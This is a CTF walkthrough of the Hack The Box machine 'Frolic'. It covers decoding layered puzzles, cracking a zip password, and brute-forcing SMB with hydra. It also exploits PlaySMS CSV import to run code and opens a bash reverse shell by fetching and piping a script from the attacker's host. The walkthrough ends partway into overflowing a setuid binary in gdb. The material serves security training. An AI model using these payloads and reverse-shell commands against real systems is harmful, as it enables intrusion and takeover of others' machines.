
Nothing here check /asdiSIAJJ0QWE9JAS
Ok.... now theres more shit here.

It looks like it may be b64 encoded, so I save it to random.txt and pipe it there.
It's not UTF-8, so I dump it to a file, then run strings, which shows nothing, then file, which shows me that it is a zip archive.
root@kali# cat loot/random.txt\| base64 -d \> loot/random.file
root@kali# strings loot/random.file
index.phpUT
&q2o
index.phpUT
root@kail# file loot/random.file
loot/random.file: Zip archive data, at least v2.0 to extract
Ah, ok. The zip file contains a file named index.php, however this zip archive is password protected.
root@kali# unzip ../zipfile.zip
Archive: ../zipfile.zip
\[../zipfile.zip\] index.php password:
Let's crack it with jtr.
root@kali# zip2john zipfile.zip \> zipfile.john
ver 2.0 efh 5455 efh 7875 zipfile.zip/index.php PKZIP Encr: 2b chk, TS_chk, cmplen=176, decmplen=617, crc=145BFE23
root@kali# john \--wordlist=/usr/share/wordlists/rockyou.txt zipfile.john
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP \[32/64\])
Will run 4 OpenMP threads
Press \'q\' or Ctrl-C to abort, almost any other key for status
password (zipfile.zip/index.php)
1g 0:00:00:00 DONE (2020-11-18 17:04) 33.33g/s 273066p/s 273066c/s 273066C/s 123456..total90
Use the \"\--show\" option to display all of the cracked passwords reliably
Session completed
Password is password. LOL PLS STOP. It's another set of idk what.
This looks like a hex. Why? Idk, ippsec said so. Pipe it to xxd, with -r to reverse (decode) -p for only hex, no ascii buffer on the side.
root@kali# cat index.php| xxd -r -p
KysrKysgKysrKysgWy0+KysgKysrKysgKysrPF0gPisrKysgKy4tLS0gLS0uKysgKysrKysgLjwr
KysgWy0+KysgKzxdPisKKysuPCsgKytbLT4gLS0tPF0gPi0tLS0gLS0uLS0gLS0tLS0gLjwrKysg
K1stPisgKysrPF0gPisrKy4gPCsrK1sgLT4tLS0KPF0+LS0gLjwrKysgWy0+KysgKzxdPisgLi0t
LS4gPCsrK1sgLT4tLS0gPF0+LS0gLS0tLS4gPCsrKysgWy0+KysgKys8XT4KKysuLjwgCg==
More base64 yay. First I remove the column wrap line breaks, then pipe to base64 -d again. This looks like the Ook! bullshit but slightly different. There was a 'see also' link on the dcode.fr page for Brainfuck. Clicking on that link shows that the language looks just like the b64 output that I now have. I paste in the text and execute it in browser.
That doesn't work for anything, ssh or anything. lets decode each line individually.
root@kali# for i in $(cat index.php.b64); do echo -n $i | base64 -d; done
Can we log in to smb with these creds? No.
root@kali# hydra -L loot/users.txt -P loot/passwords.txt smb://10.10.10.111
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these \*\*\* ignore laws and ethics anyway).
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) starting at 2020-11-18 17:42:56
\[INFO\] Reduced number of tasks to 1 (smb does not like parallel connections)
\[DATA\] max 1 task per 1 server, overall 1 task, 4 login tries (l:2/p:2), \~4 tries per task
\[DATA\] attacking smb://10.10.10.111:445/
\[445\]\[smb\] Host: 10.10.10.111 Account: sahay Error: Invalid account (Anonymous success)
\[445\]\[smb\] Host: 10.10.10.111 Account: ayush Error: Invalid account (Anonymous success)
1 of 1 target completed, 0 valid password found
Hydra (<https://github.com/vanhauser-thc/thc-hydra>) finished at 2020-11-18 17:42:57
Reviewing the gobuster enumeration, I see two folders I haven't looked at yet in /dev. /dev/test just returns basically nothing, but /dev/backup returns another page, with another potential directory name, /playsms.
Ok, we have another login page.

I'm able to log in with admin:idkwhatispass.
Clicking on View log takes me to /var/log/playsms/playsms.log.

Are there exploits?
root@kali# searchsploit playsms
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
PlaySMS - \'import.php\' (Authenticated) CSV File Upload Code Execution (Metasploit) \| php/remote/44598.rb
PlaySMS - index.php Unauthenticated Template Injection Code Execution (Metasploit) \| php/remote/48335.rb
PlaySms 0.7 - SQL Injection \| linux/remote/404.pl
PlaySms 0.8 - \'index.php\' Cross-Site Scripting \| php/webapps/26871.txt
PlaySms 0.9.3 - Multiple Local/Remote File Inclusions \| php/webapps/7687.txt
PlaySms 0.9.5.2 - Remote File Inclusion \| php/webapps/17792.txt
PlaySms 0.9.9.2 - Cross-Site Request Forgery \| php/webapps/30177.txt
PlaySMS 1.4 - \'/sendfromfile.php\' Remote Code Execution / Unrestricted File Upload \| php/webapps/42003.txt
PlaySMS 1.4 - \'import.php\' Remote Code Execution \| php/webapps/42044.txt
PlaySMS 1.4 - \'sendfromfile.php?Filename\' (Authenticated) \'Code Execution (Metasploit) \| php/remote/44599.rb
PlaySMS 1.4 - Remote Code Execution \| php/webapps/42038.txt
PlaySMS 1.4.3 - Template Injection / Remote Code Execution \| php/webapps/48199.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
Reading through each of them, 42044 looks like my best bet. It needs a csv file with the php paylaod in it.
root@kali# cat file.csv
<?php system('whoami'); ?>,2,3
And I have code execution as www-data.


I update payload to a bash rev shell.
root@kali# cat file.csv
\<?php system(\'curl 10.10.14.15/sms.sh \| bash\'); ?\>,2,3
root@kali# cat sms.sh
bash -c \'bash -i \>& /dev/tcp/10.10.14.15/443 0\>&1\'
And I catch the reverse shell.
I'm not a user though. Let's run linux smart enum.
www-data@frolic:\~/html\$ curl 10.10.14.15/linux_smart_enum.sh \| bash
\[!\] fst020 Uncommon setuid binaries\...\...\...\...\...\...\...\...\...\...\...\...\.... yes!
\-\--
/sbin/mount.cifs
/home/ayush/.binary/rop
/usr/lib/i386-linux-gnu/lxc/lxc-user-nic
There's a binary with suid set in user ayush's home dir.

I am able to read the user.txt file from here, even though I haven't fully compromised a user account.
User Compromise
EoP Enumeration
I saved a copy of rop binary locally.
I ran strings and binwalk on it, nothing stood out. Then I loaded the file in gdb, and ran a test execution to see if it was still working properly.

❯ peda rop ─╯
GNU gdb (Debian 10.1-1) 10.1
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later \<<http://gnu.org/licenses/gpl.html>\>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type \"show copying\" and \"show warranty\" for details.
This GDB was configured as \"x86_64-linux-gnu\".
Type \"show configuration\" for configuration details.
For bug reporting instructions, please see:
\<<https://www.gnu.org/software/gdb/bugs/>\>.
Find the GDB manual and other documentation resources online at:
\<<http://www.gnu.org/software/gdb/documentation/>\>.
For help, type \"help\".
Type \"apropos word\" to search for commands related to \"word\"\...
Reading symbols from rop\...
(No debugging symbols found in rop)
gdb-peda\$ r Hello World
Starting program: /home/borari/ctf/htb/boxes/10.10.10.111-frolic/loot/binary/rop Hello World
\[+\] Message sent: Hello\[Inferior 1 (process 7312) exited normally\]
Warning: not running
gdb-peda\$
The file is named rop, and this ahs been a super CTF-y box, so this is prolly a rop/buffer overflow. Let's make a 100 char pattern and attempt to overflow.
gdb-peda\$ pattern_create 100
\'AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\'
gdb-peda\$ r \'AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\'
Starting program: /home/borari/ctf/htb/boxes/10.10.10.111-frolic/loot/binary/rop \'AAA%AAsAABAA\$AAnAACAA-A(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\'
Program received signal SIGSEGV, Segmentation fault.
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--registers\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
EAX: 0x79 (\'y\')
EBX: 0xffffd080 \--\> 0x2
ECX: 0x0
EDX: 0x5f (\'\_\')
ESI: 0xf7fa9000 \--\> 0x1e4d6c
EDI: 0xf7fa9000 \--\> 0x1e4d6c
EBP: 0x31414162 (\'bAA1\')
ESP: 0xffffd050 (\"AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
EIP: 0x41474141 (\'AAGA\')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--code\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
Invalid \$PC address: 0x41474141
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--stack\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
0000\| 0xffffd050 (\"AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
0004\| 0xffffd054 (\"2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
0008\| 0xffffd058 (\"AAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
0012\| 0xffffd05c (\"A3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
0016\| 0xffffd060 (\"IAAeAA4AAJAAfAA5AAKAAgAA6AAL\")
0020\| 0xffffd064 (\"AA4AAJAAfAA5AAKAAgAA6AAL\")
0024\| 0xffffd068 (\"AJAAfAA5AAKAAgAA6AAL\")
0028\| 0xffffd06c (\"fAA5AAKAAgAA6AAL\")
\[\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41474141 in ?? ()
gdb-peda\$
